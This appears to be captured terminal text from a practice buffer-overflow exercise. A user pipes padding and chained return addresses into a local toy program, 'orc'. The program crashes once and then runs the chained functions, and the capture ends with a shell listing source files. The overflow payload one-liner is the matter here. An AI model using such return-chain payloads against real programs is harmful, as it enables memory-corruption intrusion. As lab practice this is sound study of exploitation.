 Activities Terminal Feb 16 17:36 en
/bin/sh
Function addresses:
f1: 0x5655622d
f2: 0x5655624a
f3: 0x56556267
f4: 0x56556284
f5: 0x565562a1
[1] 104774 done python -c |
104775 segmentation fault (core dumped) ./orc
➜ overflowretchain python -c "print 'A'*18 + '\x2d\x62\x55\x56' + '\x4a\x62\x55\x56'+ '\x67\x62\x55\x56
'+ '\x84\x62\x55\x56'+ '\x4a\x62\x55\x56'+'\xa1\x62\x55\x56'"
AAAAAAAAAAAAAAAAAA-bUVJbUVgbUV �bUVJbUV�bUV
➜ overflowretchain
➜ overflowretchain python -c "print 'A'*18 + '\x2d\x62\x55\x56' + '\x4a\x62\x55\x56'+ '\x67\x62\x55\x56'
+ '\x84\x62\x55\x56'+ '\x4a\x62\x55\x56' + '\xa1\x62\x55\x56'" | ./orc
Function addresses:
f1: 0x5655622d
f2: 0x5655624a
f3: 0x56556267
f4: 0x56556284
f5: 0x565562a1
Knowledge is power. France is bacon.
➜ overflowretchain /bin/sh
$ ls
main.c main.c~ Makefile Makefile~ orc orc64 peda-session-orc.txt peda-session-or.txt
$
2022-02-16 17:36:49